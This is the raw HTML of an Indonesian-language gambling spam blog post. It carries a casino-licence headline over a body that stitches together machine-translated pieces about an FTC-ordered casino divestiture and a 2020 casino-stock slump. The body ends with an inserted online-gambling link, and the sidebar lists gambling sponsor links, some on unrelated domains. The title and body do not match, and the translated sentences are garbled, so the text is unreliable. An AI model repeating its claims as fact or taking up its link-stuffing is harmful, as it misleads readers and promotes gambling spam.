

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nikeairhuaraches.us.com/perusahaan-mississippi-memilih-lisensi-kasino-pope-county/
body_size: 10157
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" lang="id">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<link rel="stylesheet" href="https://www.nikeairhuaraches.us.com/wp-content/themes/Creativity/lib/css/reset.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://www.nikeairhuaraches.us.com/wp-content/themes/Creativity/lib/css/defaults.css" type="text/css" media="screen, projection" />
<!--[if lt IE 8]><link rel="stylesheet" href="https://www.nikeairhuaraches.us.com/wp-content/themes/Creativity/lib/css/ie.css" type="text/css" media="screen, projection" /><![endif]-->

<link rel="stylesheet" href="https://www.nikeairhuaraches.us.com/wp-content/themes/Creativity/style.css" type="text/css" media="screen, projection" />

<title>Perusahaan Mississippi memilih lisensi kasino Pope County &#8211; Amoxil36</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Amoxil36 &raquo; Perusahaan Mississippi memilih lisensi kasino Pope County Umpan Komentar" href="https://www.nikeairhuaraches.us.com/perusahaan-mississippi-memilih-lisensi-kasino-pope-county/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nikeairhuaraches.us.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.nikeairhuaraches.us.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.nikeairhuaraches.us.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='https://www.nikeairhuaraches.us.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.nikeairhuaraches.us.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.nikeairhuaraches.us.com/wp-content/themes/Creativity/lib/js/superfish.js?ver=6.2.2' id='superfish-js'></script>
<script type='text/javascript' src='https://www.nikeairhuaraches.us.com/wp-content/themes/Creativity/lib/js/jquery.mobilemenu.js?ver=6.2.2' id='mobilemenu-js'></script>
<link rel="https://api.w.org/" href="https://www.nikeairhuaraches.us.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.nikeairhuaraches.us.com/wp-json/wp/v2/posts/200" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nikeairhuaraches.us.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.nikeairhuaraches.us.com/wp-includes/wlwmanifest.xml" />

<link rel="canonical" href="https://www.nikeairhuaraches.us.com/perusahaan-mississippi-memilih-lisensi-kasino-pope-county/" />
<link rel='shortlink' href='https://www.nikeairhuaraches.us.com/?p=200' />
<link rel="alternate" type="application/json+oembed" href="https://www.nikeairhuaraches.us.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nikeairhuaraches.us.com%2Fperusahaan-mississippi-memilih-lisensi-kasino-pope-county%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.nikeairhuaraches.us.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nikeairhuaraches.us.com%2Fperusahaan-mississippi-memilih-lisensi-kasino-pope-county%2F&#038;format=xml" />
<link rel="shortcut icon" href="https://www.nikeairhuaraches.us.com/wp-content/themes/Creativity/images/favicon.png" type="image/x-icon" />
<link rel="alternate" type="application/rss+xml" title="Amoxil36 RSS Feed" href="https://www.nikeairhuaraches.us.com/feed/" />
<link rel="pingback" href="https://www.nikeairhuaraches.us.com/xmlrpc.php" />

</head>

<body class="post-template-default single single-post postid-200 single-format-standard">

<div id="wrapper">

<div id="container">

    <div class="clearfix">
        			        <div class="menu-primary-container">
			<ul class="menus menu-primary">
                <li ><a href="https://www.nikeairhuaraches.us.com">Home</a></li>
							</ul>
		</div>
                      <!--.primary menu--> 	
                
        <div id="top-social-profiles">
                        <ul class="widget-container"><li class="social-profiles-widget">
            <a href="https://twitter.com/" target="_blank"><img title="Twitter" alt="Twitter" src="https://www.nikeairhuaraches.us.com/wp-content/themes/Creativity/images/social-profiles/twitter.png" /></a><a href="https://facebook.com/" target="_blank"><img title="Facebook" alt="Facebook" src="https://www.nikeairhuaraches.us.com/wp-content/themes/Creativity/images/social-profiles/facebook.png" /></a><a href="https://plus.google.com/" target="_blank"><img title="Google Plus" alt="Google Plus" src="https://www.nikeairhuaraches.us.com/wp-content/themes/Creativity/images/social-profiles/gplus.png" /></a><a href="http://www.linkedin.com/" target="_blank"><img title="LinkedIn" alt="LinkedIn" src="https://www.nikeairhuaraches.us.com/wp-content/themes/Creativity/images/social-profiles/linkedin.png" /></a><a href="https://www.nikeairhuaraches.us.com/feed/" target="_blank"><img title="RSS Feed" alt="RSS Feed" src="https://www.nikeairhuaraches.us.com/wp-content/themes/Creativity/images/social-profiles/rss.png" /></a><a href="/cdn-cgi/l/email-protection#136a7c666153767e727a7f3d707c7e" target="_blank"><img title="Email" alt="Email" src="https://www.nikeairhuaraches.us.com/wp-content/themes/Creativity/images/social-profiles/email.png" /></a>            </li></ul>
                    </div>
    </div>
    

    <div id="header">
    
        <div class="logo">
         
            <a href="https://www.nikeairhuaraches.us.com"><img src="https://www.nikeairhuaraches.us.com/wp-content/themes/Creativity/images/logo.png" alt="Amoxil36" title="Amoxil36" /></a>
         
        </div><!-- .logo -->

        <div class="header-right">
            <div id="topsearch">
                 
<div id="search" title="Type and hit enter">
    <form method="get" id="searchform" action="https://www.nikeairhuaraches.us.com/"> 
        <input type="text" value="Search" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Search';}"  
            onfocus="if (this.value == 'Search') {this.value = '';}" 
        />
    </form>
</div><!-- #search -->            </div>
        </div><!-- .header-right -->
        
    </div><!-- #header -->
    
            <div class="clearfix">
            			        <div class="menu-secondary-container">
			<ul class="menus menu-secondary">
					<li class="cat-item cat-item-150"><a href="https://www.nikeairhuaraches.us.com/category/casino-online/">Casino Online</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.nikeairhuaraches.us.com/category/judi-online/">Judi Online</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.nikeairhuaraches.us.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.nikeairhuaraches.us.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.nikeairhuaraches.us.com/category/togel-online/">Togel Online</a>
</li>
			</ul>
		</div>
                      <!--.secondary menu--> 	
                </div>
    
    <div id="main">
    
            
        <div id="content">
            
                    
            
    <div class="post post-single clearfix post-200 type-post status-publish format-standard has-post-thumbnail hentry category-casino-online tag-casino tag-judi tag-poker tag-slot tag-togel" id="post-200">
    
        <h2 class="title">Perusahaan Mississippi memilih lisensi kasino Pope County</h2>
        
        <img width="225" height="225" src="https://www.nikeairhuaraches.us.com/wp-content/uploads/2023/03/J27.jpg" class="alignleft featured_image wp-post-image" alt="" decoding="async" srcset="https://www.nikeairhuaraches.us.com/wp-content/uploads/2023/03/J27.jpg 225w, https://www.nikeairhuaraches.us.com/wp-content/uploads/2023/03/J27-150x150.jpg 150w" sizes="(max-width: 225px) 100vw, 225px" />        
        <div class="postmeta-primary">

            <span class="meta_date">Mei 6, 2023</span>
           &nbsp;  <span class="meta_categories"><a href="https://www.nikeairhuaraches.us.com/category/casino-online/" rel="category tag">Casino Online</a></span>

             
        </div>
        
        <div class="entry clearfix">
            
            <p><a href="https://www.nikeairhuaraches.us.com/perusahaan-mississippi-memilih-lisensi-kasino-pope-county/">Perusahaan Mississippi memilih lisensi kasino Pope County</a> &#8211; Mengapa Saham Kasino Turun Seperti Batu pada hari Kamis. Mereka terlihat sedikit lebih berisiko hari ini. menerima arahan pagi ini dari Federal Trade Commission (FTC) pada beberapa properti kasino yang harus didivestasikan untuk memperoleh persetujuan pengaturan untuk rencana akuisisi Caesars Entertainment ( NASDAQ: CZR ) .</p>
<p>Badan pemerintah mengidentifikasi beberapa lokasi, mengatakan pihaknya percaya kesepakatan itu &#8220;kemungkinan akan anti persaingan di pasar-pasar itu,&#8221; dan menentukan divestasi yang diperlukan untuk merger untuk bergerak maju.</p>
<p>Negara yang berkuasa di FTC, Eldorado harus menjual dua kasino ke Twin River Worldwide Holdings ( NYSE: TRWH ) , perusahaan judi yang relatif kecil dengan kapitalisasi pasar $ 656 juta (Eldorado adalah $ 4 miliar). Kedua kasino tersebut adalah Montbleu Resort Casino and Spa di daerah South Lake Tahoe dan Eldorado Casino Resort di sekitar Bossier City-Shreveport.</p>
<p>Apa yang terjadi? Sama seperti kasino di AS mulai dibuka kembali, stok mereka anjlok. Saham MGM Resorts International ( NYSE: MGM ) turun sebanyak 14,2% pada hari Kamis, Wynn Resorts ( NASDAQ: WYNN ) turun 10%, dan Eldorado Resorts ( NASDAQ: ERI ) turun 17,2% dalam kondisi terburuk. Tiga saham turun 13%, 9,3%, dan 16,6%, masing-masing, pada penutupan.</p>
<p>Mereka bukan satu-satunya stok kasino yang jatuh; mereka hanya lebih buruk dari saingan. Las Vegas Sands ( NYSE: LVS ) mengakhiri hari turun 5,2%, Melco Resorts &amp; Entertainment ( NASDAQ: MPEL ) turun 5,2%, dan Caesars Entertainment ( NASDAQ: CZR ) turun 5,6% hari ini.</p>
<p>Pasar AS turun sekitar 6% hari ini, dan itu jelas merugikan saham-saham kasino yang mudah menguap. Tapi itu alasan yang mendasari penurunan itu yang harus menjadi perhatian bagi investor.  Lain 1,54 juta orang Amerika melamar tunjangan pengangguran dalam pekan yang berakhir 6 Juni, menunjukkan bahwa ekonomi masih banyak kehilangan pekerjaan.</p>
<p>Beberapa pekerja akan kembali ke pekerjaan mereka, tetapi yang lain diberhentikan, dan akan ada ketegangan di antara tren-tren itu selama beberapa bulan ke depan. Ini terjadi setelah Federal Reserve memperkirakan bahwa ekonomi akan berkontraksi 6,5% pada tahun 2020 dan mengakhiri tahun ini dengan tingkat pengangguran 9,3%, hampir tidak seperti yang diharapkan oleh investor berbentuk pemulihan.</p>
<p>Untuk kasino sendiri, kekhawatiran yang lebih besar adalah lintasan kasus COVID-19. AS melihat pertumbuhan dalam kasus-kasus di California, Arizona, Florida, dan Texas, di antara negara-negara lain, dan itu mungkin menunjuk ke gelombang infeksi lain ketika bisnis dibuka kembali. Kasino perlu mengemas orang ke dalam resor mereka untuk menghasilkan uang , jadi jika kita melihat mereka tutup lagi, itu bisa menghancurkan bagi beberapa operator. Pada akhirnya, ini bisa mendorong pemulihan mereka kembali berbulan-bulan.</p>
<p>Kami tidak tahu bagaimana infeksi COVID-19 akan tren, tetapi jika mereka menjadi lebih buruk, itu akan buruk bagi perusahaan kasino AS. Bahkan jika resor tidak ditutup, pelanggan mungkin ragu untuk pergi ke tempat-tempat sibuk seperti kasino dan akan menyimpan uang mereka di rumah. Beberapa operator telah menopang neraca mereka, tetapi seluruh industri bisa terluka jika pengeluaran turun.</p>
<p>Saham bebas konsumen secara keseluruhan terlihat sedikit lebih berisiko hari ini mengingat tren yang berpotensi mengganggu untuk COVID-19. Ada beberapa tanda awal pemulihan ekonomi ketika bisnis dibuka kembali, dan ini dapat menahannya. Harapkan lebih banyak volatilitas karena pasar menipiskan keberuntungan industri, tetapi saya akan berhati-hati dalam mengharapkan pengembalian yang normal dalam waktu dekat kunjungi agen judi online <a href="https://bsi168a.com/">https://bsi168a.com/</a>.</p>
<p>10 saham yang kami sukai lebih baik daripada Wynn Resorts, Limited Ketika berinvestasi dengan jenius, David dan Tom Gardner memiliki tip saham, dapat membayar untuk mendengarkan. Lagi pula, buletin yang telah mereka jalankan selama lebih dari satu dekade, Motley Fool Stock Advisor , telah melipatgandakan pasar. *</p>
<p>David dan Tom baru saja mengungkapkan apa yang mereka yakini sebagai sepuluh saham terbaik untuk dibeli investor saat ini &#8230; dan Wynn Resorts, Limited bukan salah satunya! Benar &#8211; mereka pikir 10 saham ini lebih baik dibeli.</p>
    
        </div>
        
        <div class="postmeta-secondary"><span class="meta_tags"><a href="https://www.nikeairhuaraches.us.com/tag/casino/" rel="tag">Casino</a>, <a href="https://www.nikeairhuaraches.us.com/tag/judi/" rel="tag">Judi</a>, <a href="https://www.nikeairhuaraches.us.com/tag/poker/" rel="tag">Poker</a>, <a href="https://www.nikeairhuaraches.us.com/tag/slot/" rel="tag">Slot</a>, <a href="https://www.nikeairhuaraches.us.com/tag/togel/" rel="tag">Togel</a></span></div> 
        
    
    </div><!-- Post ID 200 -->
    
                
                    
        </div><!-- #content -->
    
        
<div id="sidebar-primary">

		<ul class="widget_text widget-container">
			<li id="custom_html-6" class="widget_text widget widget_custom_html">
				<h3 class="widgettitle">PARTNER</h3>
				<div class="textwidget custom-html-widget"><a href="https://www.tokopbn.com/">TOKOPBN</a></div>
			</li>
		</ul>
    	
		<ul class="widget-container">
			<li id="sponsor" class="widget widget_meta">
				<h3 class="widgettitle">Sponsor</h3>			
				<ul>
					<li><a href="https://shadowridgebyelon.com/contactus.html">pao4d</a></li>
                            <li><a href="https://resolutionbeer.com/social/">harta138</a></li>
                            <li><a href="https://trustfellows.org/our-mentors/">ikon777</a></li>
                            <li><a href="https://ruangilmu.smpnegeri3babat.sch.id/">Scatter Hitam</a></li>
                            <li><a href="https://sensasi55gameslot.com">sensasi55</a></li>
                            <li><a href="https://anime-figure-store.com/blog/">Mejavip</a></li>
                            <li><a href="https://domino4dlux.id/">domino4d</a></li>
                            <li><a href="https://inetdog.com/">prada555</a></li>
                            <li><a href="https://infonjkbdiy.com">arwana500</a></li>
                            <li><a href="https://www.freelance-academy.org/">bpjs777</a></li>
                            <li><a href="https://pgpacehbesar.org/">situs slot</a></li>
                            <li><a href="https://eaglesmerecottages.com/">judi bola</a></li>
                            <li><a href="https://zonamanis89.id/">zonamanis89</a></li>
                            <li><a href="https://aliceripoll.com/">slot demo gratis</a></li>
                            <li><a href="https://miserysignalsmusic.com/home">WEB77</a></li>
                            <li><a href="https://imush.org/">sikat88</a></li>
                            				</ul>
			</li>
		</ul>

    <ul class="widget-container"><li id="meta-4" class="widget widget_meta"><h3 class="widgettitle">Meta</h3>
		<ul>
						<li><a href="https://www.nikeairhuaraches.us.com/wp-login.php">Masuk</a></li>
			<li><a href="https://www.nikeairhuaraches.us.com/feed/">Feed entri</a></li>
			<li><a href="https://www.nikeairhuaraches.us.com/comments/feed/">Feed komentar</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li></ul><ul class="widget-container"><li id="search-4" class="widget widget_search"> 
<div id="search" title="Type and hit enter">
    <form method="get" id="searchform" action="https://www.nikeairhuaraches.us.com/"> 
        <input type="text" value="Search" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Search';}"  
            onfocus="if (this.value == 'Search') {this.value = '';}" 
        />
    </form>
</div><!-- #search --></li></ul><ul class="widget-container"><li id="archives-4" class="widget widget_archive"><h3 class="widgettitle">Arsip</h3>
